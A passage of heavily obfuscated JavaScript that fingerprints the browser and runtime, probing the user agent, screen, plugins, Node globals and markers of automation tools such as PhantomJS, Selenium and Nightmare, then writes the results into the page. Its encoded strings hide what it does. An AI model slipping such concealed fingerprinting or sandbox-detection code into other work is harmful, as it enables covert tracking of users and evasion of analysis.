'\x53\x66\x61\x45')]]=_0x7ffb00[_0x1976('0xee', '\x6a\x46\x51\x6e')](_0x3386fc,_0x7ffb00[_0x1976('0xef', '\x68\x73\x46\x55')](_0x1976('0xf0', '\x41\x23\x6b\x4a'),_0x120260));}break;case _0x1976('0xf1', '\x4c\x43\x35\x37'):if(_0x7ffb00[_0x1976('0xf2', '\x44\x40\x38\x67')](_0x11a06b,_0x1976('0xf3', '\x5e\x49\x41\x4a'))){try{var _0x116fb9='';var _0x10dac7=navigator[_0x1976('0xf4', '\x5b\x39\x55\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1976('0xf5', '\x43\x49\x57\x50')](_0x10dac7)){_0x116fb9=_0x1976('0xf6', '\x58\x24\x49\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1976('0x3e', '\x67\x71\x68\x4b')](_0x10dac7)){_0x116fb9=_0x1976('0xf7', '\x6f\x4e\x32\x25');}else{_0x116fb9=_0x1976('0xf8', '\x29\x4e\x63\x32');}_0x12b3cb[_0x12b3cb[_0x1976('0xf9', '\x4b\x44\x72\x6d')]]=_0x7ffb00[_0x1976('0xfa', '\x4d\x7a\x33\x51')](_0x3386fc,_0x7ffb00[_0x1976('0xfb', '\x38\x48\x79\x55')](_0x11a06b+'\x3d',_0x116fb9));}catch(_0x43ad66){_0x12b3cb[_0x12b3cb[_0x1976('0x70', '\x70\x66\x65\x24')]]=_0x7ffb00[_0x1976('0xfc', '\x68\x73\x46\x55')](_0x3386fc,_0x7ffb00[_0x1976('0xfd', '\x46\x6a\x73\x5d')](_0x11a06b,_0x1976('0xfe', '\x58\x24\x49\x44'))+_0x43ad66[_0x1976('0xff', '\x78\x4f\x43\x50')]());}}break;}_0x7ffb00[_0x1976('0x100', '\x71\x67\x37\x5e')](_0x264e27);}continue;case'\x39':var _0x1ff44e='';continue;case'\x31\x30':var _0x12b3cb=new Array();continue;case'\x31\x31':var _0x2a235f=_0x1976('0x101', '\x61\x40\x47\x38');continue;case'\x31\x32':var _0x29a637={'\x61\x4c\x6a':function _0x415640(_0x2d1160,_0x575bc8){return _0x7ffb00[_0x1976('0x102', '\x40\x25\x6d\x6c')](_0x2d1160,_0x575bc8);}};continue;case'\x31\x33':var _0x236d5f=_0x1bf1d7[_0x1976('0x103', '\x5e\x78\x78\x72')](function(_0x5a95bf){return _0x29a637[_0x1976('0x104', '\x41\x23\x6b\x4a')](_0x1bf1d7[_0x5a95bf],_0x93da44)?_0x2a235f[_0x5a95bf]:'';})[_0x1976('0x105', '\x59\x52\x52\x4b')]('');continue;case'\x31\x34':for(var _0x15ea78=0x0;_0x7ffb00[_0x1976('0x106', '\x5e\x49\x41\x4a')](_0x15ea78,_0x2a235f[_0x1976('0x107', '\x38\x48\x79\x55')]);_0x15ea78++){_0x1bf1d7[_0x1976('0x108', '\x2a\x66\x41\x57')](_0x15ea78);}continue;}break;}}var _0x200451=[[_0x1976('0x109', '\x67\x71\x68\x4b'),_0x1976('0x10a', '\x69\x6b\x44\x48'),function(){return navigator;}],[_0x1976('0x10b', '\x32\x45\x47\x2a'),_0x1976('0xb2', '\x6b\x40\x73\x55'),function(){return navigator[_0x1976('0x10c', '\x76\x6c\x41\x33')];}],[_0x1976('0x10d', '\x21\x4d\x32\x4a'),_0x1976('0x10e', '\x41\x23\x6b\x4a'),function(){return navigator[_0x1976('0x10f', '\x55\x4b\x68\x4f')];}],[_0x1976('0x110', '\x40\x25\x6d\x6c'),_0x1976('0x111', '\x35\x4d\x45\x59'),function(){return _0x505302[_0x1976('0x112', '\x32\x45\x47\x2a')](navigator[_0x1976('0x113', '\x5a\x53\x77\x47')][_0x1976('0x114', '\x67\x71\x68\x4b')],0x0);}],[_0x1976('0x115', '\x4e\x5d\x59\x4b'),_0x1976('0x116', '\x38\x48\x79\x55'),function(){return navigator[_0x1976('0x117', '\x4c\x43\x35\x37')];}],[_0x1976('0x118', '\x53\x55\x68\x54'),_0x1976('0x119', '\x71\x67\x37\x5e'),function(){return navigator[_0x1976('0x11a', '\x35\x4d\x45\x59')];}],[_0x1976('0x11b', '\x6f\x4e\x32\x25'),_0x1976('0x11c', '\x4d\x7a\x33\x51'),function(){}],[_0x1976('0x11d', '\x4d\x61\x70\x69'),_0x1976('0x11e', '\x5b\x77\x66\x54'),function(){var _0xfc4409=ActiveXObject;return _0xfc4409;}],[_0x1976('0x11f', '\x41\x23\x6b\x4a'),_0x1976('0x120', '\x6a\x46\x51\x6e'),function(){var _0x635a=webkitURL;return _0x635a;}],[_0x1976('0x121', '\x71\x67\x37\x5e'),_0x1976('0x122', '\x4d\x7a\x33\x51'),function(){var _0x384e8d=_phantom;return _0x384e8d;}],[_0x1976('0x123', '\x38\x48\x79\x55'),_0x1976('0x124', '\x5a\x63\x57\x74'),function(){var _0x456611=callPhantom;return _0x456611;}],[_0x1976('0x125', '\x2a\x66\x41\x57'),_0x1976('0x126', '\x29\x4e\x63\x32'),function(){var _0x2f4567=chrome;return _0x2f4567;}],[_0x1976('0x127', '\x48\x29\x79\x31'),_0x1976('0x124', '\x5a\x63\x57\x74'),function(){var _0x4ef325=yandex;return _0x4ef325;}],[_0x1976('0x128', '\x67\x71\x68\x4b'),_0x1976('0x129', '\x76\x6c\x41\x33'),function(){var _0x1a95cf=opera;return _0x1a95cf;}],[_0x1976('0x12a', '\x58\x33\x40\x4d'),_0x1976('0x12b', '\x38\x48\x79\x55'),function(){var _0x2a1d55=opr;return _0x2a1d55;}],[_0x1976('0x12c', '\x40\x25\x6d\x6c'),_0x1976('0x12d', '\x71\x67\x37\x5e'),function(){var _0x2fd883=safari;return _0x2fd883;}],[_0x1976('0x12e', '\x76\x6c\x41\x33'),_0x1976('0x12f', '\x58\x33\x40\x4d'),function(){var _0x4d9b2c=awesomium;return _0x4d9b2c;}],[_0x1976('0x130', '\x53\x66\x61\x45'),_0x1976('0x131', '\x61\x40\x47\x38'),function(){var _0x4d2410=puffinDevice;return _0x4d2410;}],[_0x1976('0x132', '\x77\x44\x73\x57'),_0x1976('0x133', '\x59\x52\x52\x4b'),function(){var _0x23972a=__nightmare;return _0x23972a;}],[_0x1976('0x134', '\x5b\x77\x66\x54'),_0x1976('0x135', '\x43\x49\x57\x50'),function(){var _0x1766c6=domAutomation;return _0x1766c6;}],[_0x1976('0x136', '\x48\x29\x79\x31'),_0x1976('0x137', '\x77\x44\x73\x57'),function(){var _0x1642a2=domAutomationController;return _0x1642a2;}],[_0x1976('0x138', '\x46\x6a\x73\x5d'),_0x1976('0x137', '\x77\x44\x73\x57'),function(){var _0x16a260=_Selenium_IDE_Recorder;return _0x16a260;}],[_0x1976('0x139', '\x53\x66\x61\x45'),_0x1976('0x135', '\x43\x49\x57\x50'),function(){return document[_0x1976('0x13a', '\x44\x40\x38\x67')];}],[_0x1976('0x13b', '\x6b\x40\x73\x55'),_0x1976('0x13c', '\x6f\x4e\x32\x25'),function(){return document[_0x1976('0x13d', '\x4c\x43\x35\x37')];}],[_0x1976('0x13e', '\x5e\x49\x41\x4a'),_0x1976('0x135', '\x43\x49\x57\x50'),function(){return process[_0x1976('0x13f', '\x5b\x39\x55\x6e')];}],[_0x1976('0x140', '\x55\x4b\x68\x4f'),_0x1976('0x141', '\x52\x79\x69\x64'),function(){return global[_0x1976('0x142', '\x66\x24\x5e\x29')];}],[_0x1976('0x143', '\x5a\x53\x77\x47'),_0x1976('0x144', '\x78\x4f\x43\x50'),function(){return global[_0x1976('0x145', '\x71\x67\x37\x5e')];}],[_0x1976('0x146', '\x58\x33\x40\x4d'),_0x1976('0x147', '\x21\x68\x45\x57'),function(){return WebAssembly;}],[_0x1976('0x148', '\x69\x35\x79\x67'),_0x1976('0x131', '\x61\x40\x47\x38'),function(){return _0x505302[_0x1976('0x149', '\x5b\x77\x66\x54')](require,'\x66\x73');}],[_0x1976('0x14a', '\x5e\x78\x78\x72'),_0x1976('0x14b', '\x47\x61\x26\x5d'),function(){return globalThis==global;}],[_0x1976('0x14c', '\x40\x25\x6d\x6c'),_0x1976('0x14d', '\x53\x55\x68\x54'),function(){return window[_0x1976('0x14e', '\x69\x35\x79\x67')]();}],[_0x1976('0x14f', '\x67\x71\x68\x4b'),_0x1976('0x150', '\x4c\x43\x35\x37'),function(){return navigator[_0x1976('0x151', '\x35\x4d\x45\x59')];}],[_0x1976('0x152', '\x4d\x61\x70\x69'),_0x1976('0x153', '\x4d\x61\x70\x69'),function(){return navigator[_0x1976('0x154', '\x46\x6a\x73\x5d')];}],[_0x1976('0x155', '\x5e\x78\x78\x72'),_0x1976('0x135', '\x43\x49\x57\x50'),function(){return navigator[_0x1976('0x156', '\x4e\x5d\x59\x4b')];}],[_0x1976('0x157', '\x77\x44\x73\x57'),_0x1976('0x158', '\x4b\x44\x72\x6d'),function(){return _0x505302[_0x1976('0x159', '\x71\x67\x37\x5e')](navigator[_0x1976('0x15a', '\x6f\x4e\x32\x25')],'\x43');}],[_0x1976('0x15b', '\x58\x70\x32\x44'),_0x1976('0x15c', '\x40\x25\x6d\x6c'),function(){window[_0x1976('0x15d', '\x77\x44\x73\x57')]=Object[_0x1976('0x15e', '\x69\x6b\x44\x48')](window);return window[_0x1976('0x15f', '\x5b\x39\x55\x6e')][_0x1976('0x160', '\x58\x24\x49\x44')];}],[_0x1976('0x161', '\x4d\x7a\x33\x51'),_0x1976('0x162', '\x29\x4e\x63\x32'),function(){return _0x505302[_0x1976('0x163', '\x58\x33\x40\x4d')](window[_0x1976('0x164', '\x58\x33\x40\x4d')],0x0);}],[_0x1976('0x165', '\x52\x79\x69\x64'),_0x1976('0x158', '\x4b\x44\x72\x6d'),function(){return _0x505302[_0x1976('0x166', '\x21\x4d\x32\x4a')](window[_0x1976('0x167', '\x69\x35\x79\x67')],0x0);}],[_0x1976('0x168', '\x76\x6c\x41\x33'),_0x1976('0x120', '\x6a\x46\x51\x6e'),function(){return window[_0x1976('0x169', '\x52\x79\x69\x64')];}],[_0x1976('0x16a', '\x35\x4d\x45\x59'),_0x1976('0x16b', '\x55\x4b\x68\x4f'),function(){return window[_0x1976('0x16c', '\x66\x24\x5e\x29')][_0x1976('0x16d', '\x5a\x53\x77\x47')]();}],[_0x1976('0x16e', '\x4b\x44\x72\x6d'),_0x1976('0x16f', '\x46\x6a\x73\x5d'),function(){return _0x505302[_0x1976('0x170', '\x52\x79\x69\x64')](Boolean,_0x505302[_0x1976('0x171', '\x38\x48\x79\x55')](typeof process,_0x1976('0x172', '\x29\x4e\x63\x32'))&&process[_0x1976('0x173', '\x59\x52\x52\x4b')]&&process[_0x1976('0x174', '\x4e\x5d\x59\x4b')][_0x1976('0x175', '\x58\x24\x49\x44')]);}],[_0x1976('0x176', '\x59\x52\x52\x4b'),_0x1976('0x177', '\x76\x6c\x41\x33'),function(){return document[_0x1976('0x178', '\x4b\x44\x72\x6d')];}],[_0x1976('0x179', '\x70\x66\x65\x24'),_0x1976('0x14b', '\x47\x61\x26\x5d'),function(){return eval[_0x1976('0x17a', '\x4b\x44\x72\x6d')]()[_0x1976('0xbb', '\x4d\x61\x70\x69')];}],[_0x1976('0x17b', '\x35\x4d\x45\x59'),_0x1976('0x14b', '\x47\x61\x26\x5d'),function(){return navigator[_0x1976('0x17c', '\x5e\x49\x41\x4a')][_0x1976('0x17d', '\x58\x70\x32\x44')];}],[_0x1976('0x17e', '\x66\x24\x5e\x29'),_0x1976('0x17f', '\x5a\x53\x77\x47'),function(){return deviceType;}],[_0x1976('0x180', '\x72\x73\x28\x6c'),_0x1976('0x181', '\x61\x40\x47\x38'),function(){return screen[_0x1976('0x182', '\x53\x66\x61\x45')];}],[_0x1976('0x183', '\x29\x4e\x63\x32'),_0x1976('0x184', '\x6a\x46\x51\x6e'),function(){return screen[_0x1976('0x185', '\x6a\x46\x51\x6e')];}],[_0x1976('0x186', '\x58\x70\x32\x44'),_0x1976('0x135', '\x43\x49\x57\x50'),function(){var _0x3f786b=eoapi;return _0x3f786b;}],[_0x1976('0x187', '\x69\x6b\x44\x48'),_0x1976('0x131', '\x61\x40\x47\x38'),function(){var _0x47c69c=eoapi_VerifyThis;return _0x47c69c;}],[_0x1976('0x188', '\x4d\x7a\x33\x51'),_0x1976('0x150', '\x4c\x43\x35\x37'),function(){var _0x2537a0=eoapi_extInvoke;return _0x2537a0;}],[_0x1976('0x189', '\x6a\x46\x51\x6e'),_0x1976('0x18a', '\x69\x35\x79\x67'),function(){var _0xe2832b=eoWebBrowserDispatcher;return _0xe2832b;}],[_0x1976('0x18b', '\x70\x66\x65\x24'),_0x1976('0x18a', '\x69\x35\x79\x67'),function(){return window[_0x1976('0x18c', '\x5a\x53\x77\x47')];}],[_0x1976('0x18d', '\x5e\x78\x78\x72'),_0x1976('0x18e', '\x43\x49\x57\x50'),function(){return _0x505302[_0x1976('0x18f', '\x41\x23\x6b\x4a')](navigator[_0x1976('0x190', '\x59\x52\x52\x4b')][_0x1976('0x3f', '\x5b\x39\x55\x6e')],0x2);}],[_0x1976('0x191', '\x4d\x7a\x33\x51'),_0x1976('0x14d', '\x53\x55\x68\x54'),function(){return _0x505302[_0x1976('0x192', '\x71\x67\x37\x5e')](navigator[_0x1976('0x193', '\x48\x29\x79\x31')][_0x1976('0xeb', '\x50\x45\x5d\x24')],0x2);}],[_0x1976('0x194', '\x4c\x43\x35\x37'),_0x1976('0x195', '\x72\x73\x28\x6c'),function(){return window[_0x1976('0x196', '\x46\x6a\x73\x5d')];}],[_0x1976('0x197', '\x61\x40\x47\x38'),_0x1976('0x198', '\x58\x33\x40\x4d'),function(){return navigator[_0x1976('0x199', '\x68\x73\x46\x55')][_0x1976('0x19a', '\x52\x79\x69\x64')][0x0][_0x1976('0x19b', '\x71\x67\x37\x5e')];}],[_0x1976('0x19c', '\x69\x6b\x44\x48'),_0x1976('0x19d', '\x4e\x5d\x59\x4b'),function(){return navigator[_0x1976('0x19e', '\x5e\x49\x41\x4a')][_0x1976('0x19f', '\x67\x71\x68\x4b')][0x1][_0x1976('0x1a0', '\x50\x45\x5d\x24')];}],[_0x1976('0x1a1', '\x4e\x5d\x59\x4b'),_0x1976('0x14d', '\x53\x55\x68\x54'),function(){return navigator[_0x1976('0x1a2', '\x53\x66\x61\x45')][_0x1976('0x1a3', '\x53\x55\x68\x54')][0x2][_0x1976('0x1a4', '\x5e\x78\x78\x72')];}],[_0x1976('0x1a5', '\x4d\x7a\x33\x51'),_0x1976('0x1a6', '\x66\x24\x5e\x29'),function(){return navigator[_0x1976('0x1a7', '\x59\x52\x52\x4b')][_0x1976('0x1a8', '\x69\x35\x79\x67')];}],[_0x1976('0x1a9', '\x21\x68\x45\x57'),_0x1976('0x1aa', '\x6b\x40\x73\x55'),function(){return navigator[_0x1976('0x1ab', '\x4c\x43\x35\x37')];}],[_0x1976('0x1ac', '\x58\x33\x40\x4d'),_0x1976('0x1ad', '\x70\x66\x65\x24'),function(){return navigator[_0x1976('0x1ae', '\x6b\x40\x73\x55')][_0x1976('0x1af', '\x58\x33\x40\x4d')];}],[_0x1976('0x1b0', '\x5e\x78\x78\x72'),_0x1976('0x1b1', '\x4d\x7a\x33\x51'),function(){return navigator[_0x1976('0x1b2', '\x70\x66\x65\x24')][_0x1976('0x1b3', '\x41\x23\x6b\x4a')];}]];try{var _0x59cc8b=_0x1976('0x1b4', '\x58\x24\x49\x44')[_0x1976('0x1b5', '\x58\x33\x40\x4d')]('\x7c'),_0x4376cf=0x0;while(!![]){switch(_0x59cc8b[_0x4376cf++]){case'\x30':if(_0x5af683){_0x200451[_0x1976('0x1b6', '\x5a\x53\x77\x47')]([_0x5af683,_0x1976('0x14d', '\x53\x55\x68\x54')]);_0x13b745(_0x2cefe0(_0x200451));}continue;case'\x31':_0x200451[_0x1976('0x60', '\x58\x70\x32\x44')]([_0x505302[_0x1976('0x1b7', '\x5e\x49\x41\x4a')](_0x505302[_0x1976('0x1b8', '\x46\x6a\x73\x5d')](_0x505302[_0x1976('0x1b9', '\x21\x4d\x32\x4a')]('\x27',_0x548ec0),'\x27'),_0x1976('0x1ba', '\x44\x40\x38\x67')),_0x1976('0x1bb', '\x78\x4f\x43\x50'),function(){return _0x548ec0[_0x1976('0x1bc', '\x72\x73\x28\x6c')]();}]);continue;case'\x32':if(_0x45928a){try{_0x2c10df[_0x1976('0x1bd', '\x21\x68\x45\x57')]=_0x505302[_0x1976('0x1be', '\x58\x24\x49\x44')](_0x401b06,_0x45928a);}catch(_0x736e7){}}continue;case'\x33':if(!_0x2b360e[_0x1976('0x1bf', '\x48\x29\x79\x31')])_0x2b360e[_0x1976('0x1c0', '\x69\x6b\x44\x48')]=_0x167b5c;continue;case'\x34':var _0x548ec0=_0x1976('0x1c1', '\x4b\x44\x72\x6d');continue;case'\x35':_0x505302[_0x1976('0x1c2', '\x4d\x61\x70\x69')](_0x13b745,_0x505302[_0x1976('0x1c3', '\x40\x25\x6d\x6c')](_0x2cefe0,_0x200451));continue;case'\x36':_0x264e27();continue;case'\x37':_0x2bf130[_0x1976('0x1c4', '\x35\x4d\x45\x59')](_0x1976('0x1c5', '\x47\x61\x26\x5d'))[_0x1976('0x1c6', '\x5a\x53\x77\x47')]=_0x505302[_0x1976('0x1c7', '\x76\x6c\x41\x33')](_0x1976('0x1c8', '\x47\x61\x26\x5d'),_0x2b360e[_0x1976('0x1c9', '\x5e\x78\x78\x72')][_0x1976('0x1ca', '\x61\x40\x47\x38')]());continue;}break;}}catch(_0x47b751){_0x2bf130[_0x1976('0x1c4', '\x35\x4d\x45\x59')](_0x1976('0x1cb', '\x6a\x46\x51\x6e'))[_0x1976('0x1cc', '\x6b\x40\x73\x55')]=_0x505302[_0x1976('0x1c7', '\x76\x6c\x41\x33')](_0x1976('0x1cd', '\x69\x35\x79\x67'),_0x2b360e[_0x1976('0x1ce', '\x21\x4d\x32\x4a')](_0x47b751[_0x1976('0x1cf', '\x29\x4e\x63\x32')]));}finally{if(_0x45928a)_0x2c10df[_0x1976('0x1d0', '\x53\x55\x68\x54')]=_0x45928a;}}());